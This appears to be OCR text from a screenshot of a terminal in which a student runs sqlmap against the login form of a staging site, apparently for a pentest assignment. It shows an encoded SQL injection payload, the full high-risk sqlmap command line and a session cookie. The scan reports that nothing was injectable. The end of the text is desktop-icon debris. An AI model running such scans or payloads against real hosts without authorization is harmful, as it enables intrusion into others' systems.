 UTM File Edit View Window Help
Sat 18 Nov 22:16
Linux 23
Nov 19 06:16
taiwo99@ubuntu: ~/sqlmap
[06:15:25] [DEBUG] got HTTP error code: 400 ('Bad Request')
[06:15:25] [PAYLOAD] %74%65%73%74%22%29%29%29%3B%49%49%46%28%36%36%37%33%3D%39%32%36%35%2C%31%2C%31%2F%30%29%16
[06:15:25] [TRAFFIC OUT] HTTP request [#10964]:
POST /login?return_to=%2F HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.11.2#dev (https://sqlmap.org)
Referer: https://app.staging.riipen.com/login
Host: app.staging.riipen.com
Cookie: _riipen_session=2d1987c4dca77a85d8f78000df08c60c
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-length: 132
Connection: close
email=pentest.student%40test.com&password=%74%65%73%74%22%29%29%29%3B%49%49%46%28%36%36%37%33%3D%39%32%36%35%2C%31%2C%3
1%2F%30%29%16
[06:15:26] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit] E
[06:15:31] [WARNING] POST parameter 'password' does not seem to be injectable
[06:15:31] [CRITICAL] all tested parameters do not appear to be injectable
[06:15:31] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2497 times, 429 (Too Many Requests) - 8465 times
[06:15:31] [DEBUG] too many 4xx and/or 5xx HTTP error codes could mean that some kind of protection is involved (e.g. W
AF)
[*] ending @ 06:15:31 /2023-11-19/
taiwo99@ubuntu:~/sqlmap$ python3 sqlmap.py -u "https://app.staging.riipen.com/login?return_to=%2F" --data="email=pentes
t.student@test.com&password=test" --level 5 --risk 3 -f --banner --ignore-code 401 --tamper=charencode.py -v 4
Project
ZIP
oster
ct.zip
GNMENT 1
Vs
dotpwn
PDF
mm5645e
l.pdf
PDF
mm5645e
pdf
NOV
18
79
tv
4
2
211